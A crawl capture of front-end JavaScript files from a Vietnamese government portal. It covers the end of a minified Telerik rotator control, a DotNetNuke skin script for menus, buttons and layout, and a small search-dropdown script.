b.RadRotatorButtonEventArgs.prototype={get_button:function(){return this._button;
}};
b.RadRotatorButtonEventArgs.registerClass("Telerik.Web.UI.RadRotatorButtonEventArgs",Sys.CancelEventArgs);
b.RadRotatorErrorEventArgs=function(c){b.RadRotatorErrorEventArgs.initializeBase(this);
this._cancelErrorAlert=false;
this._errorMessage=c;
};
b.RadRotatorErrorEventArgs.prototype={get_errorMessage:function(){return this._errorMessage;
},get_cancelErrorAlert:function(){return this._cancelErrorAlert;
},set_cancelErrorAlert:function(c){this._cancelErrorAlert=c;
}};
b.RadRotatorErrorEventArgs.registerClass("Telerik.Web.UI.RadRotatorErrorEventArgs",Sys.EventArgs);
b.RadRotatorItem=function(c){b.RadRotatorItem.initializeBase(this,[c]);
this._visible=null;
this._cssClass=null;
this._index=-1;
};
b.RadRotatorItem.prototype={initialize:function(){b.RadRotatorItem.callBaseMethod(this,"initialize");
this._tickers=null;
},dispose:function(){b.RadRotatorItem.callBaseMethod(this,"dispose");
},get_index:function(){if(this._index==-1){var d=0;
var c=this.get_element();
var e=c.parentNode;
if(null!=e){var f=$telerik.getChildrenByTagName(e,"li");
if(null!=f){for(d=0;
d<f.length&&f[d]!=c;
d++){}if(d==f.length){d=0;
}}}this._index=d;
}return this._index;
},getServerIndex:function(){var d=$telerik.$(this.get_element());
var c=d.children("div")[0].id.match(/_i(\d+)$/);
if(c){return parseInt(c[1]);
}else{return this.get_index();
}},get_visible:function(){return this._visible;
},set_visible:function(c){this._visible=c;
},get_cssClass:function(){return this._cssClass;
},set_cssClass:function(c){this._cssClass=c;
},get_tickers:function(){if(null==this._tickers&&typeof(b.RadTicker)!="undefined"){this._tickers=[];
for(var c=0,d=$telerik.radControls.length;
c<d;
c++){var e=$telerik.radControls[c];
if(b.RadTicker.isInstanceOfType(e)&&$telerik.isDescendant(this.get_element(),e.get_element())){Array.add(this._tickers,e.get_id());
}}}return this._tickers;
}};
b.RadRotatorItem.registerClass("Telerik.Web.UI.RadRotatorItem",Sys.UI.Control);
b.RadRotatorAnimationClass=function(){this._scrollAnimations={};
};
b.RadRotatorAnimationClass.prototype={get_scrollAnimationProperties:function(c){if(!c||!this._scrollAnimations[c]){return null;
}return this._scrollAnimations[c].properties;
},set_scrollAnimationProperties:function(e,c){if(!e){return;
}var d=this._scrollAnimations;
if(!d[e]){d[e]={};
}if(typeof(c)=="undefined"||c==null){delete d[e].properties;
}else{d[e].properties=c;
}},get_scrollAnimationOptions:function(e){if(!e){return null;
}var d=this._scrollAnimations;
var c=d[e]?d[e].options:{};
c=a.extend({},{xR:this.get_xRadius(e),yR:this.get_yRadius(e),xO:this.get_xCenter(e),yO:this.get_yCenter(e),minScale:this.get_minimumScale(e),xItemSpacing:this.get_xItemSpacing(e),yItemSpacing:this.get_yItemSpacing(e),selectedItemOffsetX:this.get_selectedItemOffsetX(e),selectedItemOffsetY:this.get_selectedItemOffsetY(e),matrix:this.get_matrix(e),reflectionHeight:this.get_reflectionHeight(e),reflectionOpacity:this.get_reflectionOpacity(e),coverFlowDirection:this.get_coverFlowDirection(e)},c);
return c;
},set_scrollAnimationOptions:function(d,e){if(!d){return;
}var c=this._scrollAnimations;
if(!c[d]){c[d]={};
}if(typeof(e)=="undefined"||e==null){delete c[d].options;
}var e=a.extend({},this.get_scrollAnimationOptions(),e);
c[d].options=e;
},get_xRadius:function(c){return this._getScrollAnimationOption(c,"xR");
},set_xRadius:function(c,d){this._setScrollAnimationOption(c,"xR",d);
},get_yRadius:function(c){return this._getScrollAnimationOption(c,"yR");
},set_yRadius:function(c,d){this._setScrollAnimationOption(c,"yR",d);
},get_xCenter:function(c){return this._getScrollAnimationOption(c,"xO");
},set_xCenter:function(c,d){this._setScrollAnimationOption(c,"xO",d);
},get_yCenter:function(c){return this._getScrollAnimationOption(c,"yO");
},set_yCenter:function(c,d){this._setScrollAnimationOption(c,"yO",d);
},get_minimumScale:function(c){return this._getScrollAnimationOption(c,"minScale");
},set_minimumScale:function(c,d){this._setScrollAnimationOption(c,"minScale",d);
},get_xItemSpacing:function(c){return this._getScrollAnimationOption(c,"xItemSpacing");
},set_xItemSpacing:function(c,d){this._setScrollAnimationOption(c,"xItemSpacing",d);
},get_yItemSpacing:function(c){return this._getScrollAnimationOption(c,"yItemSpacing");
},set_yItemSpacing:function(c,d){this._setScrollAnimationOption(c,"yItemSpacing",d);
},get_selectedItemOffsetX:function(c){return this._getScrollAnimationOption(c,"selectedItemOffsetX");
},set_selectedItemOffsetX:function(c,d){this._setScrollAnimationOption(c,"selectedItemOffsetX",d);
},get_selectedItemOffsetY:function(c){return this._getScrollAnimationOption(c,"selectedItemOffsetY");
},set_selectedItemOffsetY:function(c,d){this._setScrollAnimationOption(c,"selectedItemOffsetY",d);
},get_matrix:function(c){var d=this._getScrollAnimationOption(c,"matrix");
d=a.extend({},{m11:Number.NaN,m12:Number.NaN,m21:Number.NaN,m22:Number.NaN},d);
return d;
},set_matrix:function(c,d){this._setScrollAnimationOption(c,"matrix",d);
},get_reflectionHeight:function(c){return this._getScrollAnimationOption(c,"reflectionHeight");
},set_reflectionHeight:function(c,d){this._setScrollAnimationOption(c,"reflectionHeight",d);
},get_reflectionOpacity:function(c){return this._getScrollAnimationOption(c,"reflectionOpacity");
},set_reflectionOpacity:function(c,d){this._setScrollAnimationOption(c,"reflectionOpacity",d);
},get_coverFlowDirection:function(c){return this._getScrollAnimationOption(c,"coverFlowDirection");
},set_coverFlowDirection:function(c,d){this._setScrollAnimationOption(c,"coverFlowDirection",d);
},_getScrollAnimationOption:function(c,d){if(!c||!this._scrollAnimations[c]||!this._scrollAnimations[c].options){return Number.NaN;
}return this._scrollAnimations[c].options[d];
},_setScrollAnimationOption:function(f,c,e){if(!f){return;
}var d=this._scrollAnimations;
if(!d[f]){d[f]={};
}if(!d[f].options){d[f].options={};
}d[f].options[c]=e;
},_removeScrollAnimation:function(c){var d=this._scrollAnimations[c];
if(d){delete d.options;
delete d.properties;
d=null;
}delete this._scrollAnimations[c];
},getInstance:function(){return this;
}};
b.RadRotatorAnimationClass.registerClass("Telerik.Web.UI.RadRotatorAnimationClass",null);
if(!b.RadRotatorAnimation){b.RadRotatorAnimation=new b.RadRotatorAnimationClass();
}})();

if(typeof(Sys)!=='undefined')Sys.Application.notifyScriptLoaded();

--- FILE ---
content_type: application/x-javascript
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh/script.js
body_size: 3598
content:
function collapseSidebars() {
    jQuery('.qti-layout-cell:not(.qti-content) > .DNNEmptyPane').each(function () {
        var empty = jQuery(this);
        if (empty.parent().children(":not(.DNNEmptyPane, :empty)").length === 0) {
            empty.parent().hide();
        }
    });
}

/* begin Page */
/* Created by Artisteer v3.1.0.48375 */
// css helper
(function($) {
    var data = [
        {str:navigator.userAgent,sub:'Chrome',ver:'Chrome',name:'chrome'},
        {str:navigator.vendor,sub:'Apple',ver:'Version',name:'safari'},
        {prop:window.opera,ver:'Opera',name:'opera'},
        {str:navigator.userAgent,sub:'Firefox',ver:'Firefox',name:'firefox'},
        {str:navigator.userAgent,sub:'MSIE',ver:'MSIE',name:'ie'}];
    for (var n=0;n<data.length;n++)	{
        if ((data[n].str && (data[n].str.indexOf(data[n].sub) != -1)) || data[n].prop) {
            var v = function(s){var i=s.indexOf(data[n].ver);return (i!=-1)?parseInt(s.substring(i+data[n].ver.length+1)):'';};
            $('html').addClass(data[n].name+' '+data[n].name+v(navigator.userAgent) || v(navigator.appVersion)); break;			
        }
    }
})(jQuery);
/* end Page */

/* begin Menu */
jQuery(function () {
    jQuery.each(jQuery('div.hha-hmenu'), function (i, val) {
        var div = jQuery(val);
        var l = div.children('div').children('ul').children('li');
        var s = div.find('span#qti-login, span#qti-user');

        var ul = jQuery('<ul></ul>').addClass(val.className).attr('id', 'hoanganh').html(l);
        s.each(function () {
            var span = jQuery(this);
            jQuery('<li></li>').html(span.children('a').removeAttr('class')).appendTo(ul);
        });

        div.replaceWith(ul);
    });

    if (jQuery('body').hasClass('dnn6')) {
        var s = jQuery('span#qti-login, span#qti-user');
        var ul = jQuery('ul.hha-hmenu');
        s.each(function () {
            var span = jQuery(this);
            jQuery('<li></li>').html(span.children('a').removeAttr('class')).appendTo(ul);
            s.remove();
        });
    }
    
	if (jQuery('html').hasClass('ie7')) {
		jQuery('ul.hha-hmenu>li>a').each(function(){
			var b = jQuery(this);
			jQuery.each('r|l'.split('|'), function(){b.prepend('<span class="hha-hmenu-'+this+'"> </span>');});	
		});
    }

    jQuery.each(jQuery('ul.hha-hmenu'), function (i, val) {
        var m = jQuery(val);
        m.find("ul, a").removeClass('active');
        var links = m.find('a');
        for (var i = 0; i < links.length; i++) {
            if (links[i].href == window.location.href) {
                var a = jQuery(links[i]);
                a.parent().children('ul').addClass('active');
                a.parents('ul.hha-hmenu ul').addClass('active');
               // a.parents('ul.hha-hmenu li').children('a').addClass('active');
				a.parents('ul.hha-hmenu li').addClass('active');
                break;
            }
        }
    });
});

jQuery(function () {
    if (!jQuery.browser.msie || parseInt(jQuery.browser.version) > 7) return;
    jQuery('ul.hha-hmenu>li:not(:first-child)').each(function () { jQuery(this).prepend('<span class="hha-hmenu-separator"> </span>'); });
    if (!jQuery.browser.msie || parseInt(jQuery.browser.version) > 6) return;
    jQuery('ul.hha-hmenu li').each(function () {
        this.j = jQuery(this);
        this.UL = this.j.children('ul:first');
        if (this.UL.length == 0) return;
        this.A = this.j.children('a:first');
        this.onmouseenter = function () {
            this.j.addClass('hha-hmenuhover');
            this.UL.addClass('hha-hmenuhoverUL');
            this.A.addClass('hha-hmenuhoverA');
        };
        this.onmouseleave = function() {
            this.j.removeClass('hha-hmenuhover');
            this.UL.removeClass('hha-hmenuhoverUL');
            this.A.removeClass('hha-hmenuhoverA');
        };
    });
});

jQuery(function() { setHMenuOpenDirection({container: "div.qti-sheet-body", defaultContainer: "#qti-main", menuClass: "hha-hmenu", leftToRightClass: "hha-hmenu-left-to-right", rightToLeftClass: "hha-hmenu-right-to-left"}); });

function setHMenuOpenDirection(menuInfo) {
    var defaultContainer = jQuery(menuInfo.defaultContainer);
    defaultContainer = defaultContainer.length > 0 ? defaultContainer = jQuery(defaultContainer[0]) : null;

    jQuery("ul." + menuInfo.menuClass + ">li>ul").each(function () {
        var submenu = jQuery(this);
        var submenuWidth = submenu.outerWidth();
        var submenuLeft = submenu.offset().left;

        var mainContainer = submenu.parents(menuInfo.container);
        mainContainer = mainContainer.length > 0 ? mainContainer = jQuery(mainContainer[0]) : null;

        var container = mainContainer || defaultContainer;
        if (container != null) {
            var containerLeft = container.offset().left;
            var containerWidth = container.outerWidth();

            if (submenuLeft + submenuWidth >=
                    containerLeft + containerWidth) 
                /* right to left */
                submenu.addClass(menuInfo.rightToLeftClass).find("ul").addClass(menuInfo.rightToLeftClass);
            if (submenuLeft <= containerLeft)
                /* left to right */
                submenu.addClass(menuInfo.leftToRightClass).find("ul").addClass(menuInfo.leftToRightClass);
        }
    });
}


/* end Menu */

/* begin MenuSubItem */
jQuery(function () {
    jQuery("ul.hha-hmenu ul li").hover(function () { jQuery(this).prev().children("a").addClass("hha-hmenu-before-hovered"); }, 
        function () { jQuery(this).prev().children("a").removeClass("hha-hmenu-before-hovered"); });
});

jQuery(function () {
    if (!jQuery.browser.msie) return;
    var ieVersion = parseInt(jQuery.browser.version);
    if (ieVersion > 7) return;

    /* Fix width of submenu items.
    * The width of submenu item calculated incorrectly in IE6-7. IE6 has wider items, IE7 display items like stairs.
    */
    jQuery.each(jQuery("ul.hha-hmenu ul"), function () {
        var maxSubitemWidth = 0;
        var submenu = jQuery(this);
        var subitem = null;
        jQuery.each(submenu.children("li").children("a"), function () {
            subitem = jQuery(this);
            var subitemWidth = subitem.outerWidth();
            if (maxSubitemWidth < subitemWidth)
                maxSubitemWidth = subitemWidth;
        });
        if (subitem != null) {
            var subitemBorderLeft = parseInt(subitem.css("border-left-width"), 10) || 0;
            var subitemBorderRight = parseInt(subitem.css("border-right-width"), 10) || 0;
            var subitemPaddingLeft = parseInt(subitem.css("padding-left"), 10) || 0;
            var subitemPaddingRight = parseInt(subitem.css("padding-right"), 10) || 0;
            maxSubitemWidth -= subitemBorderLeft + subitemBorderRight + subitemPaddingLeft + subitemPaddingRight;
            submenu.children("li").children("a").css("width", maxSubitemWidth + "px");
        }
    });

    if (ieVersion > 6) return;
    jQuery("ul.hha-hmenu ul>li:first-child>a").css("border-top-width", "1px");
});
/* end MenuSubItem */

/* begin Layout */
jQuery(function () {
     var c = jQuery('div.qti-content');
    if (c.length !== 1) return;
    var s = c.parent().children('.qti-layout-cell:not(.qti-content)');


    if (jQuery.browser.msie && parseInt(jQuery.browser.version) < 8) {
        jQuery(window).bind('resize', function() {
            var w = 0;
            c.hide();
            s.each(function() { w += this.clientWidth; });
            c.w = c.parent().width(); c.css('width', c.w - w + 'px');
            c.show();
        });
    }

    jQuery(window).trigger('resize');
});/* end Layout */

/* begin Button */
jQuery(function () {
    jQuery('.dnnPrimaryAction').each(function () {
        var b = jQuery(this);
        b.removeClass('dnnPrimaryAction').addClass('qti-button');
    });
    
    var prm = Sys.WebForms.PageRequestManager.getInstance();

    if (prm != null) {
        prm.add_endRequest(function () {
            artButtonSetup("qti-button");
        })
    }
});

function artButtonSetup(className) {
    jQuery.each(jQuery("a." + className + ", button." + className + ", input." + className), function (i, val) {
        var b = jQuery(val);
        if (!b.parent().hasClass('qti-button-wrapper')) {
            if (b.is('input')) b.val(b.val().replace(/^\s*/, '')).css('zoom', '1');
            if (!b.hasClass('qti-button')) b.addClass('qti-button');
            jQuery("<span class='qti-button-wrapper'><span class='qti-button-l'> </span><span class='qti-button-r'> </span></span>").insertBefore(b).append(b);
            if (b.hasClass('active')) b.parent().addClass('active');
        }
        b.mouseover(function () { jQuery(this).parent().addClass("hover"); });
        b.mouseout(function () { var b = jQuery(this); b.parent().removeClass("hover"); if (!b.hasClass('active')) b.parent().removeClass('active'); });
        b.mousedown(function () { var b = jQuery(this); b.parent().removeClass("hover"); if (!b.hasClass('active')) b.parent().addClass('active'); });
        b.mouseup(function () { var b = jQuery(this); if (!b.hasClass('active')) b.parent().removeClass('active'); });
    });
}
jQuery(function() { artButtonSetup("qti-button"); });

/* end Button */



jQuery(function () {
    jQuery.each(jQuery("table.position"), function (i, table) {
        var t = jQuery(table);
        if (t.find('td:not(.DNNEmptyPane)').length === 0)
            t.hide();
    });

    jQuery("div.DNNEmptyPane").hide();
    
    jQuery.each(jQuery("div.DNN_EventsContent input"), function(i, input) {
        if (input.type == "text" && input.style.width == "95%")
            input.style.width = "auto";
    });

    if (jQuery('html').hasClass('ie7')) {
        jQuery('.dnn6 .dnnActionMenuBody').bind('propertychange', function () {
            if (event.propertyName == "style.display") {
                var el = jQuery(event.srcElement);
                if (el.css('display') === "block") {
                    jQuery('.qti-footer, .qti-nav').each(function () { this.style.zIndex--; });
                    el.parents('.qti-layout-wrapper, .qti-content-layout, .qti-content-layout-row, .qti-layout-cell, .qti-post, .qti-post-body, .qti-block, .qti-block-body').each(function () {
                        var p = jQuery(this);
                        p.css('z-index', p.css('z-index') + 11000);
                    });
                }
                else if (el.css('display') === "none") {
                    jQuery('.qti-footer, .qti-nav').each(function () { this.style.zIndex++; });
                    el.parents('.qti-layout-wrapper, .qti-content-layout, .qti-content-layout-row, .qti-layout-cell, .qti-post, .qti-post-body, .qti-block, .qti-block-body').each(function () {
                        var p = jQuery(this);
                        p.css('z-index', p.css('z-index') - 11000);
                    });
                }
            }
        });
    }
});


--- FILE ---
content_type: application/x-javascript
request_url: https://cchc.quangnam.gov.vn/Resources/Search/Search.js
body_size: 765
content:
function toggleDropDown(eventElement) 
{
  var choices = $get('SearchChoices');
  if (isDropDownVisible) 
  { 
    choices.style.display='none';
	isDropDownVisible = false;	
  } 
  else 
  { 
    choices.style.display='block'; 
	isDropDownVisible = true;	
  } 
}

function selectSearch(eventElement) 
{ 
  toggleDropDown(eventElement);
  $get('SearchIcon').style.backgroundImage=dnn.getVar(eventElement.target.id+'Url');
  
  /* We use 'W' and 'S' to keep our code consistent with the old search skin object */
  if (eventElement.target.id.indexOf("Web") > 0)
  {
	dnn.setVar('SearchIconSelected', 'W');
  }
  else
  {
	dnn.setVar('SearchIconSelected', 'S');
  }
}

function searchHilite(eventElement)
{
  eventElement.target.className='searchHilite';
}

function searchDefault(eventElement)
{
  eventElement.target.className='searchDefault';
}

function initSearch()
{
  var searchIcon = $get('SearchIcon');
  if (dnn.getVar('SearchIconSelected') == 'S')
  {
	searchIcon.style.backgroundImage=dnn.getVar('SearchIconSiteUrl');
  }
  else
  {
	searchIcon.style.backgroundImage=dnn.getVar('SearchIconWebUrl');
  }
  $addHandler(searchIcon, 'click', toggleDropDown);

  var siteIcon = $get('SearchIconSite');
  siteIcon.style.backgroundImage=dnn.getVar('SearchIconSiteUrl');
  $addHandler(siteIcon, 'click', selectSearch);
  $addHandler(siteIcon, 'mouseover', searchHilite);
  $addHandler(siteIcon, 'mouseout', searchDefault);

  var webIcon = $get('SearchIconWeb');
  webIcon.style.backgroundImage=dnn.getVar('SearchIconWebUrl');
  $addHandler(webIcon, 'click', selectSearch);
  $addHandler(webIcon, 'mouseover', searchHilite);
  $addHandler(webIcon, 'mouseout', searchDefault);
  
  /* Set the default display style to resolve DOM bug */
  $get('SearchChoices').style.display='none';
}

var isDropDownVisible = false;
initSearch();